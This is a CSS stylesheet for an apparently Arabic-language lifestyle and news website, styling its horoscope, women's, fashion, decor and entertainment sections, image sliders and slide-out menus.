.drmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}

.rasinbox h2{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.rasinbox h2 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.pollingbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.pollingbox h2 a{background:#D61E98;color:#FFF;padding:3px 8px 4px 1px;float:right;}

.featurebox h2{border-bottom:2px solid #669999;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.featurebox h2 a{background:#669999;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.juwelbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.juwelbox h2 a{background:#D61E98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.decotbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.decotbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.saptubox h2{border-bottom:2px solid #BA8FBA;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.saptubox h2 a{background:#BA8FBA;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.moobox h2{border-bottom:2px solid #066DC9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.moobox h2 a{background:#066DC9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

 

.starsettin{float:left;margin:5px 0 0;width:100%}.starsettin ul{direction:rtl;height:auto;padding:0 25px 0 0}.starsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}.starsettin ul li a{color:#D61E98;font-size:14px;line-height:28px}.starsettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline}

.lovesettin{float:left;margin:5px 0 0;width:100%}.lovesettin ul{direction:rtl;height:auto;padding:0 25px 0 0}.lovesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}.lovesettin ul li a{color:#7a3284;font-size:14px;line-height:28px}.lovesettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline}

.starsborder{border:1px solid #ccc;padding:2px}
.starsborder:hover{border:1px solid #000;padding:2px}


.lover{width:32%;float:left;margin:10px 0 2px 0;}
.lovers{width:32%;float:right;margin:10px 0 2px 22px;}

.proplover{width:49%;float:left;margin:10px 0 2px 0;}
.proplovers{width:49%;float:left;margin:10px 0 2px 22px;}

.proplover p{direction:rtl;}
.proplovers p{direction:rtl;}

.lover p a{ direction:rtl;float:left;width:100%;}
.lovers p a{direction:rtl;float:left;width:100%;}


.maruthuvar{width:32%;float:left;margin:10px 0 1px 0;}
.maruthuvars{width:32%;float:left;margin:10px 0 1px 22px;}


.horoside{width:30%; float:left;}
.horosidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.pollsidefull{width:100%; float:left;margin:14px 0 10px 0;}



#horothreenewsright{width:32%;height:auto;float:left;margin:0 0 10px 23px}
#maithakodu{background:url(https://stat.tunisiatoday.com/images/twocolors.jpg) repeat-y;float:left;height:760px;margin:32px 0 0 18px;width:4px}

.hairbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.hairbox h2 a{background:#D61E98;color:#FFF;padding:4px 8px 3px 1px;float:right;}
.hairrmoretopics{text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.hairrmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px; font-weight:normal;
background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); 
}
.hairrmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


.fasbox h2{border-bottom:2px solid #2DA8F6;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.fasbox h2 a{background:#2DA8F6;color:#FFF;padding:4px 8px 3px 1px;float:right;}
.fasmoretopics{text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.fasmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #2DA8F6;
background: -moz-radial-gradient(center, ellipse cover,  #2DA8F6 0%, #055C93 44%, #055C93 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #2DA8F6 0%,#055C93 44%,#055C93 100%); 
background: radial-gradient(ellipse at center,  #2DA8F6 0%,#055C93 44%,#055C93 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2DA8F6', endColorstr='#055C93',GradientType=1 );
}
.fasmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}
#minefachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 28px 0;}
#myfachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 38px 0;}
#fachaalsoboxes{width:100%;float:right;height:auto;padding:0 0 2px 0;}
.fasalsotile{width:48%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.heasalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.fashrightkuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.fashrightkuttisubtitle a{color:#000}.fashrightkuttisubtitle a:hover{color:#000}



.category_titleku{background:#ba8fba;color:#fff;font-size:16px;height:107px;line-height:68px;text-align:center;margin:0 0 12px 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:107px;line-height:71px;text-align:center;margin:0 0 12px 0;}
#vadivel{text-align:center;background:url(../images/drarrow.jpg) no-repeat scroll right 7px #fff; border-bottom:1px dotted #CCCCCC;}
.vadivu{text-align:right;margin:0 15px 6px 0;color:#8C8CFC}
#docarea{width:100%;float:left;margin:4px 0;height:auto}
.omanaku{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:68%;margin:-32px 0 0 0;}


.category_titledoc{background:#ba8fba;color:#fff;font-size:16px;height:137px;line-height:31px;text-align:center;margin:0 0 18px 0;}
.omana{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:77%;margin:-32px 0 0 0;}
.duma{border:0 none;float:right;margin-left:7px;padding:2px;width:100px;}
.drduma{border:0 none;float:right;margin-left:7px;padding:2px;width:128px;}
.waetharea{width:100%; float:left;}
.rehtaew{float:left;}
.rehtaewad{float:right;}


#blogbox{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#blogim{float:left;padding:5px;height:90px;width:25%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:51%;padding: 0 33px 0 33px;}
.blogname{color:#000;float:left;font-size:13px;height:30px;line-height:30px;margin:0 0 0 12px;text-align:left;direction:rtl;width:67%;}
a.authors {color: #577fbc;padding: 0 10px 0 0;}




#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:24%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 14px;width:24%;}
#stblogim{float:left;padding:5px;height:90px;width:32%;}
.stblogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:3px;direction:rtl;height:55px;width:60%;}
.stblogname{overflow:hidden;color:#000;float:left;font-size:13px;height:30px;line-height:30px;margin:5px 0 0 12px;text-align:left;direction:rtl;width:58%;}

 







#footerline{background:#24214c;float:left;height:3px;width:100%}
#footercommon{display:none}
.socialmacons{padding:6px 0 0}
#pcpanel{display:block}
#stylepanel-wrapper{background:#BF0072;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.panelbox{display:block;float:left;height:80px;text-align:center;width:10%;margin: 0 0 0 3px;}
.citizen{width:130px!important}.panelbox img{height:46px;margin:11px 6px 0 0;width:46px}
.paneltitle{width:100%; float:left;margin:-8px 0 0 0;}
 
#footerlinks{width:100%;float:left;margin:10px 0 0 0;font-weight:700;padding:0 0 10px 0;}


 


 
.botmenu1 li{margin:0;padding:0;list-style:none;display:inline-block;zoom:1;display:inline;text-align:center}
.botmenu1 li a{   font-family: "HelveticaNeueLTW20-Bold";font-weight: normal; padding: 4px 16px 6px 16px;font-size:16px;
	height:30px;margin:0;}
.botmenu1 .item-555 a{color:#fc2022;}.botmenu1 .item-435 a{color:#1B1285}.botmenu1 .item-492 a{color:#047f03}.botmenu1 .item-493 a{color:#676767}.botmenu1 .item-494 a{color:#292548}.botmenu1 .item-495 a{color:#12706f}.botmenu1 .item-496 a{color:#f74f1e}.botmenu1 .item-497 a{color:#8c8cfc}.botmenu1 .item-498 a{color:#066EC9}.botmenu1 .item-499 a{color:#CADC0A}.botmenu2{text-align:center;margin:0 0 15px;padding:0;direction:rtl}
.powerby p{color:#444;text-align:center;width:100%;float:left;padding:0;margin:0}.popki a{color:#444;text-align:left;width:25px;height:36px;float:left;background:url("https://stat.tunisiatoday.com/images/home-fm.png") no-repeat scroll -33px 2px;}
.horoscopearea{width:100%;float:left;}
.rasiz{width:33%;float:left;margin:0 0 0 1px;text-align:center;}
#horogalleryleft{float:left;margin:0 0 12px 0;height:auto;width:120px;}
#horogallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#horogalleryright{float:left;margin:0 0 12px 16px;height:auto;width:120px;}

#horad img{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#horads img{float:left;margin:0 0 12px 0;height:600px;width:120px;}

#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#galleryleft img{height:635px;width:120px;}
#gallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;}
#galleryright img{height:635px;width:120px;}
#djslider-loader246 {
    float:left;
    position: relative;
}
#slider-container246 {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
}
#djslider246 ul#slider246 {
    border: 0 none !important;
    margin: 0 !important;
    padding: 0 !important;
}
#djslider246 {
    height: 590px;
    position: relative;
    width: 926px;
}
#djslider246 ul#slider246 li {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none !important;
    float: left;
    height: 590px;
    list-style: outside none none !important;
    margin: 0 !important;
    overflow: hidden;
    padding: 0 !important;
    position: relative;
    width: 100%;
}
#slider246 li img {
    border: 0 none !important;
    height: 590px;
    margin: 0 !important;
    width: 100%;
}
#slider246 li a img, #slider246 li a:hover img {
    border: 0 none !important;
}
#slider246 .slide-desc {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%;
}
#slider246 .slide-desc-in {
    margin: 0 !important;
    position: relative;
}
#slider246 .slide-desc-bg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
#slider246 .slide-desc-text {
    position: relative;
}
#slider246 .slide-desc-text h3 {
    display: block !important;
}
.slide-desc-bg {
    background: #222 none repeat scroll 0 0;
    opacity: 0.6;
}
.slide-desc-text {
    color: #fff;
    padding: 10px;
    text-align: center;
	font-weight:normal;
	font-size:16px;
	text-shadow:0px 0px 2px #000;
}
.slide-desc-text .slide-title {
    color: #ee8;
    font-size: 1.5em;
    margin-bottom: 5px;
}
.slide-desc-text .slide-title a {
    color: #ee8;
}
.djslider .navigation-container a {
    outline: medium none;
}
#navigation246 {
    margin: 0;
    position: relative;
    text-align: center !important;
    top: 48%;
}
#prev246 {
    cursor: pointer;
    display: block;
    left: 0;
    position: absolute;
}
#next246 {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 0;
}
#play246, #pause246 {
    cursor: pointer;
    display: block;
    left: 50%;
    position: absolute;
}
.prev-button {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/control_nav_spirite.png") no-repeat scroll 0 -1px;
    height: 35px;
    margin: 0 0 0 10px;
    width: 35px;
}
.next-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -108px;
    height: 36px;
    margin: 0 10px 0 0;
    width: 36px;
}
.pause-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -73px;
    height: 35px;
    width: 35px;
}
.play-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -37px;
    height: 35px;
    width: 35px;
}
.slider-container .slide-title {
    color: #fc0;
    height: 40px;
    line-height: 40px;
    margin: 0;
    opacity: 1;
    text-align: center;
}
.navbar{box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat;border:none;width:100%;left:auto;right:auto}.sb-android .navbar{position:absolute}#top-arrow{padding-top:17px;padding-bottom:13px}.navbar .sb-toggle-left{width:58px;float:left;padding:14px}
.navbar .sb-toggle-right{width:58px;float:right;padding:14px}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-right{margin-top:0}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}ul.navbar-nav{display:none}footer{margin-top:30px}.sb-slidebar{background-color:#222;z-index:9999}.sb-menu li .sb-open-right,.sb-menu li small{display:inline-block;padding:14px}.sb-menu li img{margin:14px}aside#about-me{padding:14px}img.img-me{margin:14px auto;border:4px solid #fff}.sb-slidebar,.sb-slidebar h3{color:#F0F0F0;margin:0;line-height:25px;font-size:14px}.sb-slidebar ul.sb-nav li a{color:#DEDEDE}.sb-slidebar ul.sb-nav li a:hover{color:#C7C7C7;text-decoration:none}.sb-slidebar ul.sb-nav li span:hover{color:#C7C7C7}.sb-slidebar{background-color:#222;color:#e8e8e8}.sb-slidebar a{color:#FF3971;text-decoration:none}.sb-slidebar a:hover{text-decoration:underline}

.sb-menu{padding:0;margin:0;list-style-type:none;background:#fff;text-align:right}.sb-menu li{width:100%;padding:0;margin:0}.sb-menu>li:first-child{border-top:none}.sb-menu>li:last-child{border-bottom:none}.sb-menu li a{display:inline-block;padding:8px 19px 8px 10px;font-size:19px;font-weight:normal;height:auto; font-family:"HelveticaNeueLTW20-Bold";}.sb-menu li a:hover{text-decoration:none}.sb-left .sb-menu li a{border-left:3px solid transparent}.sb-left .sb-menu li a:hover{border-left:3px solid}.sb-right .sb-menu li a{border-right:3px solid transparent}.sb-right .sb-menu li a:hover{border-right:3px solid}.sb-submenu{display:none;padding:0;margin:0;list-style-type:none;background-color:rgba(255,255,255,0.05)}span.sb-caret{width:0;height:0;display:inline-block;margin:0 5px;border:5px solid transparent;border-top:5px solid;border-bottom:0 solid transparent}.sb-submenu-active>span.sb-caret{border-top:0 solid transparent;border-bottom:5px solid}.sb-navbar{width:100%;height:50px;position:fixed;top:0;left:auto;right:auto;z-index:1000;background-color:#219AEB;box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat}html.sb-android .sb-navbar{position:absolute}.sb-navbar-menu{list-style-type:none;padding:0;margin:0}.sb-navbar-menu-left{float:left}.sb-navbar-menu-right{float:right}.sb-navbar-menu li{padding:0;margin:0;display:block;float:left}.sb-navbar-menu li a{display:inline-block;color:#f2f2f2;padding:15px;text-decoration:none}.sb-navbar-menu li a:hover{color:#f2f2f2;background-color:rgba(0,0,0,0.05)}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-navbar .sb-toggle-left{width:52px;float:left;padding:14px}.sb-navbar .sb-toggle-right{width:52px;float:right;padding:14px}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}.sb-navbar .sb-toggle-left:hover{background-color:rgba(0,0,0,0.05)}
.sb-navbar .sb-toggle-right:hover{background-color:rgba(0,0,0,0.05)}.sb-slidebar{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb-site{width:100%;height:100%;position:relative;z-index:1;background-color:#fff}.sb-slidebar{height:100%;overflow-y:auto;position:fixed;top:0;z-index:0;visibility:hidden;background-color:#222}.sb-left{left:0}.sb-right{right:0}html.sb-static .sb-slidebar,.sb-slidebar.sb-static{position:absolute}.sb-slidebar.sb-active{visibility:visible}.sb-slidebar.sb-style-overlay{z-index:9999}.sb-slidebar{width:30%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}@media(max-width:480px){.sb-slidebar{width:100%}.sb-width-thin{width:55%}.sb-width-wide{width:85%}}@media(min-width:481px){.sb-slidebar{width:100%}.sb-width-thin{width:40%}.sb-width-wide{width:70%}}@media(min-width:768px){.sb-slidebar{width:1000%}.sb-width-thin{width:25%}.sb-width-wide{width:55%}}@media(min-width:992px){.sb-slidebar{width:1000%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}}@media(min-width:1200px){.sb-slidebar{width:100%}.sb-width-thin{width:5%}.sb-width-wide{width:35%}}
.sb-slide,#sb-site,.sb-slidebar{-webkit-transition:-webkit-transform 400ms ease;-moz-transition:-moz-transform 400ms ease;-o-transition:-o-transform 400ms ease;transition:transform 400ms ease;-webkit-transition-property:-webkit-transform,left,right;-webkit-backface-visibility:hidden}.sb-hide{display:none}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides>li{}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides>li:first-child{display:block;}.flexslider{margin:0 0 0 0px;position:relative;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexr .slides{}.carousel li{margin-right:5px;}.flex-direction-nav a{}.flex-direction-nav .flex-prev{}.flex-direction-nav .flex-next{}.flexslider:hover .flex-prev{opacity:0.7;left:10px;}.flexslider:hover .flex-next{opacity:0.7;right:10px;}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay a:hover{opacity:1;}.flex-control-nav{width:100%;bottom:-10px;text-align:right;}.flex-control-paging li a{background:none repeat scroll 0 0 #fff;cursor:pointer;border-radius:30px;line-height:20px;color:#000;width:20px;height:20px;text-align:center;float:left;}.flex-control-paging li a:hover{}.flex-control-paging li a.flex-active{background:none repeat scroll 0 0 #4a4b4d;border-radius:30px;line-height:20px;color:#fff;width:20px;height:20px;text-align:center;float:left;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width: 860px) {}




 
.blogwomenmoretopics {float:left;font-weight:normal;color:#669999;width:100%;margin:10px 0 10px 0;}
.blogwomenmoretopics a{color:#669999;}
.blogwomenmoretopics a:hover{color:#000;}

 #womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#womensbigkodukal{background-color:#d61e98;float:right;height:461px;margin:12px 10px 0 10px;width:1px}
#nemowfinalalsoboxes{margin:0 0 10px 0;float:left;height:auto;width:100%;}
.womenalsotile{float:right;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
.womenelital{float:left;padding:3px 3px 0 0;direction:rtl;width:42%;height:170px;overflow:hidden;}
 
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:160px;}

.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:129px;}

.womensidefull{width:100%; float:left;margin:0 0 10px 0; height:auto;}
.womenside{width:39%;float:left;}
#zxcwomenthreenewsright{width:40%;height:auto;float:left;margin:0 0 10px 0}
#womenthreenewsright{width:40%;height:auto;float:left;margin:0 0 10px 23px}
#mothwomenthreenewsright{width:39%;height:auto;float:right;margin:0 0 10px 23px}
#womenboxleft{float: left;margin:6px 10px 0 0;width:65%;}
.womensottaichange{float: left;margin: 0 0 5px;text-align: center;height:225px;width:100%;}

.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:31%;}
#boxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}


#womenewsright{width:16%;height:auto;float:left;margin:0 0 10px 23px}
#womenewsright img{width:100%;height:610px;}
#zxcwomenewsright{width:16%;height:auto;float:left;margin:0 0 10px 21px}
#zxcwomenewsright img{width:100%;height:610px;}



.munnawomenside{float:left;width:31%;}


#munwomenewsright{width:12%;height:auto;float:left;margin:0px 1px 10px 9px}
#munwomenewsright img{width:100%;height:610px;}

#lastwomenewsright{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#lastwomenewsright img{width:100%;height:610px;}
/*----------WOMEN PAGE END----------*/



/*----------FASHION PAGE START---------*/
 
.noihsafborder{border:1px solid #FFB8E4;padding:2px}
.noihsafborder:hover{border:1px solid #D61E98;padding:2px}
#fashionthreenewsright{width:34%;height:auto;float:left;margin:0 0 10px 23px}
#fashionnewsright{width:22%;height:auto;float:left;margin:0 0 10px 23px}
.faside{width:33%;float:left;}
.fasbpo{width:100%;float:left;padding:0 0 1px 0;}
#fashiongallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:65%;}
.aroom{width:100%;float:left;padding:0 0 20px 0;}
.aroom img{width:100%;height:277px;}
.fohoroside{width:34%; float:left;}
.drf{width:100%;float:left;padding:0 0 20px 0;}
.drf img{width:100%;height:250px;}
#fashionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:33%;}

#forothreenewsright{width:30%;height:auto;float:right;margin:0 0 10px 16px}
#kothumaikodu{background:#D61E98;float:left;height:796px;margin:32px 0 0 18px;width:2px}

#fachionalsoboxes{width:100%;float:left;height:auto;padding:0 0 20px 0;margin:10px 0 6px 0;border-bottom:1px dotted #D61E98;}
#alasoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;}
#munnurut{float: left;height: 396px;width: 31%;padding:0 0 2px 0;}
.maru{margin:0 0 0 33px;}
.main{
    width:100%;float:left;	padding:5px 0 20px 0;
}
.view {
   width: 100%;
   height: 285px;
   float: left;
   border: 5px solid #fff;
   overflow: hidden;
   position: relative;
   text-align: center;
   box-shadow: 0px 0px 5px #aaa;
   cursor: default;
}
.view .mask, .view .content {
   width: 100%;
   height: 300px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.view img {width:100%;
   display: block;
height:300px;
   position: relative;
}
.view a.info {
   display: inline-block;
   text-decoration: none;
   padding:0;
   text-indent:-9999px;
   width:auto;
   height:auto;
   color:#fff;
}
.second-effect .mask {
   opacity: 0;
   overflow:visible;
   border:0px solid rgba(0,0,0,0.7);
   -moz-box-sizing:border-box;
   -webkit-box-sizing:border-box;
   box-sizing:border-box;
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.second-effect a.info {
	position:relative;
	top:-10px;
	opacity:0;
   -moz-transform:scale(0,0);
   -webkit-transform:scale(0,0);
   -o-transform:scale(0,0);
   -ms-transform:scale(0,0);
   transform:scale(0,0);
   -webkit-transition: -webkit-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -moz-transition: -moz-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -o-transition: -o-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -ms-transition: -ms-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   transition: transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
}
.second-effect:hover .mask {
   opacity: 1;
   border:66px solid rgba(0,0,0,0.7);
}
.second-effect:hover a.info {
	opacity:1;
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-o-transform:scale(1,1);
	-ms-transform:scale(1,1);
	transform:scale(1,1);
	-moz-transition-delay:0.3s;
	-webkit-transition-delay:0.3s;
	-o-transition-delay:0.3s;
	-ms-transition-delay:0.3s;
	transition-delay:0.3s;
}
.faisidefull{width:100%; float:left;margin:0 0 -1px 0; height:auto;}
			
/*----------FASHION PAGE END---------*/




 
.blogdecormoretopics {float:left;font-weight:normal;color:#FE8503;width:100%;margin:10px 0 10px 0;}
.blogdecormoretopics a{color:#FE8503;}
.blogdecormoretopics a:hover{color:#000;}


.decortriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.rocedborder{border:1px solid #EEEF88;padding:2px}
.rocedborder:hover{border:1px solid #FE8503;padding:2px}
.internal{width:48%;float:left;margin:4px 0px 5px 0; direction:rtl;border-right:1px solid #FE8503;padding: 0 18px 0 0;}
.internals{width:48%;float:left;margin:4px 0 5px 18px;direction:rtl;}
 .jiyo{width:31%;float:left;margin:10px 0 5px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:31%;float:left;margin:10px 0 5px 17px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:31%;}
/*----------DECOR PAGE END---------*/

 
.blogentertainmoretopics {float:left;font-weight:normal;color:#81007F;width:100%;margin:10px 0 10px 0;}
.blogentertainmoretopics a{color:#81007F;}
.blogentertainmoretopics a:hover{color:#000;}





 
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
 

.attaifull{width:100%;float:left;padding:0 0 15px 0;direction:rtl;}
.startsleft{float:right;height:auto;width:32%;}

.startsleft img{float:left;height:120px;width:100%;margin:0 0 6px 0;}

.startsright{float:left;margin:0 8px 0 0;width:66%;}


.gossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 26px 0;height:403px;width:24%;}
.gossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0px 16px 0px;padding: 0 0 6px 0;height:443px;width:25%;}
.gossipbox img{height: 200px;width: 90%;margin: 0px 20px 0px 20px;}
.gossipboxs img{height: 200px;width: 90%;margin: 0px 20px 0px 20px;}

#entersthreenewsright{width:30%;height:auto;float:left;margin:0 0 10px 23px}
#entertaright{width:26%;height:auto;float:left;margin:0 0 10px 23px}
#entertaright img{width:100%;height:523px;}


 
.adrtne{width:100%;float:left;}
.adrtne img{width:100%;height:240px;}

.cathyad{width:100%;float:left;}
.cathyad img{width:100%; height:96px;}

.taleft{width:57%; float:left;}
